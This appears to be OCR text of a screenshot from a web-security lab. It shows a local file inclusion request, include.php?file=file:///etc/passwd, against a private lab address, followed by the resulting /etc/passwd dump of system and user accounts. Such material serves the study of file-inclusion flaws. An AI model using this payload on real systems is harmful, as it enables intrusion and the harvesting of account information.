 不安全 | 192.168.19.156/include.php?file=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/fa
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/fal
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash